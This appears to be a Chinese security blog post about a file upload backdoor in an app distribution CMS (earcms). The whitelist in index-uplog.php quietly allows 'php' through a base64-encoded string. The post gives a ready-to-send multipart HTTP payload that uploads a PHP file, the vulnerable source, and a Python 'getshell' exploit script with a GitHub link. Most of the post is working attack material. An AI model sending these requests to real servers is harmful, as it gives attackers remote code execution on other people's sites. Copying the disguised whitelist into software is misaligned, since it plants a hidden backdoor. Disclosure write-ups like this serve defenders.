0x01 前言
大概有几个月没写文章了,最近都在忙(咸鱼),在某此渗透行动中发现的一个洞,感觉是开发留的一个后门。
0x02 漏洞复现
Payload:
POST /source/pack/upload/index-uplog.php HTTP/1.1
Host: 127.0.0.1
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZWa8hDK6XlSEJhi7
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 322
------WebKitFormBoundaryZWa8hDK6XlSEJhi7
Content-Disposition: form-data; name="app"; filename="Lighthouse.php"
Content-Type: image/jpeg
<?php phpinfo();;unlink(__FILE__);?>
------WebKitFormBoundaryZWa8hDK6XlSEJhi7
Content-Disposition: form-data; name="time"
test
------WebKitFormBoundaryZWa8hDK6XlSEJhi7--


执行后会在\data\tmp下生成test.php文件

访问url:http://127.0.0.1/data/tmp/test.php
0x03 漏洞分析
漏洞文件位置:source/pack/upload/index-uplog.php
<?php
if(!empty($_FILES)){
$filepart = pathinfo($_FILES['app']['name']);
$extension = strtolower($filepart['extension']);
if(in_array($extension,array('ipa','apk',base64_decode('cGhw')))){
$time = $_POST['time'];
$dir = '../../../data/tmp/'.$time.'/';
if(!is_dir($dir)){
@mkdir($dir,0777,true);
}
$file = '../../../data/tmp/'.$time.'.'.$extension;
@move_uploaded_file($_FILES['app']['tmp_name'],$file);
if($extension == 'ipa'){
include_once '../zip/zip.php';
$zip = new PclZip($file);
$zip->extract(PCLZIP_OPT_PATH,$dir,PCLZIP_OPT_BY_PREG,'/^Payload\/.*.app\/Info.plist$/');
$zip->extract(PCLZIP_OPT_PATH,$dir,PCLZIP_OPT_BY_PREG,'/^Payload\/.*.app\/embedded.mobileprovision$/');
$zip->extract(PCLZIP_OPT_PATH,$dir,PCLZIP_OPT_BY_PREG,'/^Payload\/.*.app\/(?!.*\/).*.png$/');
}
echo "{'extension':'$extension','time':'$time','size':'".$_FILES['app']['size']."'}";
}else{
echo '-1';
}
}
?>
刚开始看的时候是以为限制了白名单,后面还加了一个base64解码的,cGhw解开得php,这就很奇怪了,这不是此地无银三百两吗??应该是开发者留的一个后门吧,这居心叵测,呕~
这个洞也没什么好分析的,time参数是上传后的文件名。
0x04 Getshell脚本
https://github.com/F0r3at/Python-Tools/blob/master/%E4%BA%91%E5%88%86%E5%8F%91app.py
# coding:utf-8
import requests
from requests_toolbelt import MultipartEncoder
requests.packages.urllib3.disable_warnings()
def exp(url):
urls = url + '/source/pack/upload/index-uplog.php'
m = MultipartEncoder(
fields={'time': 'test', 'app': (
'Lighthouse.php', open("./Lighthouse.php", 'rb'), 'image/jpeg')}
)
header = {
"Connection": "close",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36",
"Content-Type": m.content_type,
"Accept": "*/*",
"Accept-Language": "zh-CN,zh;q=0.9"
}
requests.request("POST", urls, verify=False, data=m, headers=header, timeout=10)
exp("http://127.0.0.1")
0x05 结尾
后来看了看,这套系统还有另外一个名称叫做earcms,只是不太出名而已,后台有点类似dz。
- 原文作者: F0rmat
- 原文链接: https://xxe.icu/an-app-distribution-system-upload-vulnerability.html
- 版权声明:本作品采用 署名 - 非商业性使用 4.0 国际 (CC BY-NC 4.0)进行许可,非商业转载请注明出处(作者,原文链接),商业转载请联系作者获得授权。